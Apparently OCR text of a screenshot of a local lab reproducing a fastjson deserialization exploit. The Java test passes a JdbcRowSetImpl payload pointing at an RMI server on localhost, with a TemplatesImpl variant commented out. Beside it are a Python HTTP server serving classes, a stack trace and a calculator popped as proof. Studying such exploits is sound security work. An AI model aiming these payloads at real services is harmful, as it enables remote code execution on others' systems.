 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help demo1 - test.java
demo
test
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Project
pom.xml (demo1) HelloApplication.java HelloResource.java test.java Exploit.java Evil.java
1 import com.alibaba.fastjson.JSON;
2 import com.alibaba.fastjson.parser.Feature;
3
4 public class test {
5 public static void main(String[] args) {
6 String payload = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"rmi://127.0.0.1:1099/Exp
7 //String payload = "{\"@type\":\"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl\",\"_bytecodes\"
8 JSON.parseObject(payload, Feature.SupportNonPublicField);
9
10 }
11 }
12
Windows PowerShell
PS D:\test> python -m http.server 4545
Serving HTTP on :: port 4545 (http://[::]:4545/) ...
::ffff:127.0.0.1 - - [14/Sep/2022 09:21:07] "GET / HTTP/1.1" 200 -
Run: test
D:\study\jdk\jdk8u65\bin\java.exe ...
Exception in thread "main" com.alibaba.fastjson.JSONException
at com.alibaba.fastjson.parser.deserializer.FieldDeserializ
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeseria
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeseria
at com.alibaba.fastjson.parser.deserializer.FastjsonASMDese
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeseria
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObjec
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(Defa
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(Defa
at com.alibaba.fastjson.JSON.parse(JSON.java:137)
at com.alibaba.fastjson.JSON.parse(JSON.java:193)
Bookmarks
cture